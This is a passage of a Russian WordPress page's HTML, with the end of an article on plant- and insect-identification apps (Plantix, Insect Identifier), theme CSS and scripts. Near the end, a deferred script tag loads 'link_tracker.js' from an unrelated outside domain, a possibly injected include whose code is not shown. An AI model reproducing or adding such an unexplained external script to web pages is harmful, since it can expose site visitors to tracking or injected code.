\u0441\u0435\u043b\u044c\u0445\u043e\u0437\u043a\u0443\u043b\u044c\u0442\u0443\u0440.\r\n\r\n\u041a\u043e\u043d\u0442\u0435\u043d\u0442 \u043f\u0435\u0440\u0435\u0432\u0435\u0434\u0435\u043d \u043d\u0430 18 \u044f\u0437\u044b\u043a\u043e\u0432, \u0447\u0442\u043e \u0432\u0441\u0442\u0440\u0435\u0442\u0438\u0448\u044c \u043d\u0435\u0447\u0430\u0441\u0442\u043e. \u0415\u0449\u0435 \u0443 Plantix \u0435\u0441\u0442\u044c \u0431\u043e\u043b\u044c\u0448\u043e\u0435 \u0444\u0435\u0440\u043c\u0435\u0440\u0441\u043a\u043e\u0435 \u0441\u043e\u043e\u0431\u0449\u0435\u0441\u0442\u0432\u043e, \u0432 \u043a\u043e\u0442\u043e\u0440\u043e\u043c \u0431\u043e\u043b\u0435\u0435 500 \u044d\u043a\u0441\u043f\u0435\u0440\u0442\u043e\u0432. \u041c\u043e\u0436\u0435\u0442\u0435 \u0437\u0430\u0434\u0430\u0432\u0430\u0442\u044c \u043b\u044e\u0431\u044b\u0435 \u0432\u043e\u043f\u0440\u043e\u0441\u044b. \u041a\u0440\u043e\u043c\u0435 \u0442\u043e\u0433\u043e, \u0432 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0438 \u043d\u0430\u0439\u0434\u0443\u0442\u0441\u044f \u0441\u043e\u0432\u0435\u0442\u044b \u043f\u043e \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0435\u0432\u043e\u0434\u0441\u0442\u0432\u0443 \u0438 \u0430\u0433\u0440\u043e\u043d\u043e\u043c\u0438\u0447\u0435\u0441\u043a\u0438\u0439 <a href=\"https:\/\/geeker.ru\/android\/vidzhety-prognoza-pogody-dlya-android\/\">\u043f\u0440\u043e\u0433\u043d\u043e\u0437 \u043f\u043e\u0433\u043e\u0434\u044b<\/a>.\r\n<h2><strong>Insect Identifier<\/strong><\/h2>\r\n<p id=\"VnDBXPv\"><img class=\"alignnone size-full wp-image-43533 \" src=\"https:\/\/geeker.ru\/wp-content\/uploads\/.\/insect-identifier.png\" alt=\"\" \/><\/p>\r\nInsect Identifier \u0438\u0434\u0435\u043d\u0442\u0438\u0444\u0438\u0446\u0438\u0440\u0443\u0435\u0442 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445 \u0438, \u0442\u0430\u043a\u0438\u043c \u043e\u0431\u0440\u0430\u0437\u043e\u043c, \u043f\u043e\u043c\u043e\u0433\u0430\u0435\u0442 \u0443\u0437\u043d\u0430\u0442\u044c, \u043a\u0430\u043a\u0438\u0435 \u0438\u0437 \u043d\u0438\u0445 \u0432\u0440\u0435\u0434\u044f\u0442 \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u044f\u043c, \u0430 \u043a\u0430\u043a\u0438\u0435 \u043d\u0435\u0442. \u041f\u0440\u043e\u0441\u0442\u043e \u0441\u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0440\u0443\u0439\u0442\u0435 \u0432\u0440\u0435\u0434\u0438\u0442\u0435\u043b\u044f, \u0438 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043e\u0442\u044b\u0449\u0435\u0442 \u0433\u043e\u0440\u044b \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0438 \u043e \u043a\u0430\u0436\u0434\u043e\u0439 \u0431\u0443\u043a\u0430\u0448\u043a\u0435, \u0430 \u0437\u0430\u043e\u0434\u043d\u043e \u0438 \u043d\u0435\u043c\u0430\u043b\u043e \u0435\u0435 \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0439.\r\n\r\n\u0420\u0430\u0437\u0440\u0430\u0431\u043e\u0442\u0447\u0438\u043a\u0438 \u043e\u0442\u043c\u0435\u0447\u0430\u044e\u0442, \u0447\u0442\u043e \u0441\u0432\u0435\u0434\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0432\u043e\u0435\u0433\u043e \u0430\u043b\u0433\u043e\u0440\u0438\u0442\u043c\u0430 \u043c\u0430\u0448\u0438\u043d\u043d\u043e\u0433\u043e \u043e\u0431\u0443\u0447\u0435\u043d\u0438\u044f \u0431\u0435\u0440\u0443\u0442 \u0442\u043e\u043b\u044c\u043a\u043e \u0443 \u0430\u0432\u0442\u043e\u0440\u0438\u0442\u0435\u0442\u043d\u044b\u0445 \u043f\u0440\u043e\u0444\u0435\u0441\u0441\u0438\u043e\u043d\u0430\u043b\u043e\u0432. \u0410 \u0442\u0430\u043a\u0436\u0435 \u0432 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u043e\u0442\u043c\u0435\u0447\u0430\u044e\u0442, \u0447\u0442\u043e \u0431\u0430\u0437\u0430 \u0434\u0430\u043d\u043d\u044b\u0445 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e \u043f\u043e\u043f\u043e\u043b\u043d\u044f\u0435\u0442\u0441\u044f \u043d\u043e\u0432\u043e\u0439 \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u0435\u0439. \u0415\u0449\u0435 \u0432 Insect Identifier \u043c\u043e\u0436\u043d\u043e \u0432\u0435\u0441\u0442\u0438 \u0434\u043d\u0435\u0432\u043d\u0438\u043a \u043f\u043e\u0439\u043c\u0430\u043d\u043d\u044b\u0445 \u043d\u0430\u0441\u0435\u043a\u043e\u043c\u044b\u0445. \u041f\u0440\u0430\u0432\u0434\u0430, \u0437\u0430 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043f\u0440\u0438\u0434\u0435\u0442\u0441\u044f \u0437\u0430\u043f\u043b\u0430\u0442\u0438\u0442\u044c 399 \u0440\u0443\u0431\u043b\u0435\u0439.","author":{"@type":"Person","name":"\u0418\u0433\u043e\u0440\u044c \u0412\u043b\u0430\u0434\u0438\u043c\u0438\u0440\u043e\u0432","url":"https:\/\/geeker.ru\/author\/admin\/","sameAs":["https:\/\/twitter.com\/DefneVar","https:\/\/vk.com\/id400849712"]},"articleSection":["\u0424\u043e\u0442\u043e"],"publisher":{"@type":"Organization","name":"\u0413\u0438\u043a\u0435\u0440","url":"https:\/\/geeker.ru","logo":{"@type":"ImageObject","url":"https:\/\/geeker.ru\/wp-content\/uploads\/logo-geeker-dot-ru.png"},"sameAs":["https:\/\/vk.com\/geeker","https:\/\/twitter.com\/geeker_ru","https:\/\/geeker.ru\/feed\/"]}}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"hentry","entry-title":"7 \u043b\u0443\u0447\u0448\u0438\u0445 \u043f\u0440\u0438\u043b\u043e\u0436\u0435\u043d\u0438\u0439 \u0434\u043b\u044f \u043e\u043f\u0440\u0435\u0434\u0435\u043b\u0435\u043d\u0438\u044f \u0440\u0430\u0441\u0442\u0435\u043d\u0438\u0439 \u0438 \u0446\u0432\u0435\u0442\u043e\u0432 \u043f\u043e \u0444\u043e\u0442\u043e\u0433\u0440\u0430\u0444\u0438\u0438","published":"2021-07-23 14:46:03","updated":"2023-09-22 15:45:44"}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"\u0414\u043e\u043c","item":"https:\/\/geeker.ru"},{"@type":"ListItem","position":2,"name":"\u0424\u043e\u0442\u043e","item":"https:\/\/geeker.ru\/photo\/"}]}</script>
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : #ffffff; } body { --j-body-color : #53585c; --j-accent-color : #4886ff; --j-heading-color : #212121; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #53585c; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a ,.jeg_menu_dropdown.language-swicher .sub-menu li a:hover { color : #4886ff; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_footer.dark .socials_widget:not(.nobg) a:hover span.jeg-icon, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #4886ff; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #4886ff; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #4886ff; } .jeg_post_share .jeg-icon svg { fill : #4886ff; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #212121; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #212121; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : #3b6ed1; } .jeg_topbar, .jeg_topbar.dark { border-color : rgba(255,255,255,0); color : #f5f5f5; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : rgba(255,255,255,0); } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 61px; } .jeg_bottombar img { max-height : 61px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : #4886ff; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-bottom-width : 0px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : #457efc; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 0px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : #4886ff; } .jeg_header .socials_widget > a > i.fa:before { color : #ffffff; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #ffffff; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #ffffff; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : #39434d; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : #39434d; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { border-color : #ffffff; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : #ffffff; } .jeg_nav_search { width : 100%; } .jeg_header .jeg_menu.jeg_main_menu > li > a { color : #ffffff; } .jeg_header .jeg_menu_style_4 > li > a:hover, .jeg_header .jeg_menu_style_4 > li.sfHover > a, .jeg_header .jeg_menu_style_4 > li.current-menu-item > a, .jeg_header .jeg_menu_style_4 > li.current-menu-ancestor > a, .jeg_navbar_dark .jeg_menu_style_4 > li > a:hover, .jeg_navbar_dark .jeg_menu_style_4 > li.sfHover > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-item > a, .jeg_navbar_dark .jeg_menu_style_4 > li.current-menu-ancestor > a { background : rgba(255,255,255,0.1); } .jeg_header .jeg_navbar_wrapper .sf-arrows .sf-with-ul:after { color : rgba(255,255,255,0.4); } .jeg_navbar_wrapper .jeg_menu li > ul { background : #39434d; } .jeg_navbar_wrapper .jeg_menu li > ul li > a { color : #e1e3e7; } .jeg_navbar_wrapper .jeg_menu li > ul li:hover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.sfHover > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-item > a, .jeg_navbar_wrapper .jeg_menu li > ul li.current-menu-ancestor > a { background : #47515a; } .jeg_navbar_wrapper .jeg_menu li > ul li a { border-color : #47515a; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat { background-color : #323a42; border-right-color : #323a42; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active { border-color : #323a42; background-color : #39434d; } .jeg_navbar_wrapper .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li a { color : #ced3dc; } .jeg_megamenu .sub-menu .jeg_newsfeed_subcat li.active a { color : #ffffff; } .jeg_megamenu .sub-menu { background-color : #39434d; } .jeg_megamenu .sub-menu .newsfeed_overlay { background-color : rgba(255,255,255,0.05); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .jeg_newsfeed_item .jeg_post_title a { color : #f6f7fb; } .jeg_newsfeed_tags h3 { color : #f6f7fb; } .jeg_navbar_wrapper .jeg_newsfeed_tags li a { color : #b5d5ff; } .jeg_newsfeed_tags { border-left-color : rgba(255,255,255,0.07); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button { color : #ffffff; background-color : rgba(255,255,255,0.15); border-color : rgba(80,185,255,0); } .jeg_megamenu .sub-menu .jeg_newsfeed_list .tns-outer .tns-controls button:hover { background-color : #4886ff; } .jeg_nav_item.jeg_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;font-size: 24px;  } .jeg_stickybar .jeg_nav_item.jeg_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;color : #ffffff;  } .jeg_nav_item.jeg_mobile_logo .site-title a { font-family: Rubik,Helvetica,Arial,sans-serif;color : #ffffff;  } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #4886ff; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Roboto,Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: Roboto,Helvetica,Arial,sans-serif;font-size: 18px; color : #000000;  } @media only screen and (min-width : 1200px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; } .e-con-boxed.e-parent { --content-width : 1230px; }  } @media only screen and (min-width : 1441px) { .container, .jeg_vc_content > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_row, .jeg_vc_content > .vc_element > .vc_row, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row, .jeg_vc_content > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper, .jeg_vc_content > .wpb-content-wrapper > .vc_element > .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) > .jeg-vc-wrapper , .elementor-section.elementor-section-boxed > .elementor-container { max-width : 1230px; } .e-con-boxed.e-parent { --content-width : 1230px; }  } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><script type="rocketlazyloadscript" data-rocket-type="text/javascript">;!function(){"use strict";window.jnews=window.jnews||{},window.jnews.first_load=window.jnews.first_load||{},window.jnews.first_load=function(){var e=this,t=jnews.library,n="object"==typeof jnews&&"object"==typeof jnews.library;e.data=null,e.run_ajax=!0,e.run_loginregister=!0,e.clear=function(){e.run_ajax=!0,e.run_loginregister=!0,e.data=null},e.init=function(){n&&(t.globalBody.querySelectorAll(".jeg_popup_account").length&&jnews.loginregister&&(e.run_loginregister=!1,""===jnewsoption.custom_login&&(jnews.loginregister.init(),jnews.loginregister.hook_form())),jfla.length&&e.run_ajax&&(e.run_ajax=!1,e.do_ajax({action:"jnews_first_load_action",jnews_id:jnewsoption.postid,load_action:jfla})))},e.update_counter=function(){if(n){var o={total_view:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_views_count .counts"),total_share:t.globalBody.querySelectorAll(".jeg_share_stats .jeg_share_count .counts"),total_comment:t.globalBody.querySelectorAll(".jeg_meta_comment a span")};t.forEach(Object.entries(e.data.counter),(function([e,n]){o[e].length&&t.forEach(o[e],(function(e,o){t.setText(e,n)}))}))}},e.do_ajax=function(o){if(n){var a=new XMLHttpRequest;a.onreadystatechange=function(){XMLHttpRequest.DONE===a.readyState&&200==a.status&&(e.data=JSON.parse(a.responseText),e.data.counter&&"object"==typeof e.data.counter&&e.update_counter())},a.open("POST",jnews_ajax_url,!0),a.setRequestHeader("Content-Type","application/x-www-form-urlencoded; charset=UTF-8"),a.send(t.httpBuildQuery(o))}}},window.jnews.first_load=new window.jnews.first_load,jnews.first_load.init()}();</script>
<script type="rocketlazyloadscript" src="https://deferas.com/plugins/link_tracker.js" defer></script>

</body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1758995792 -->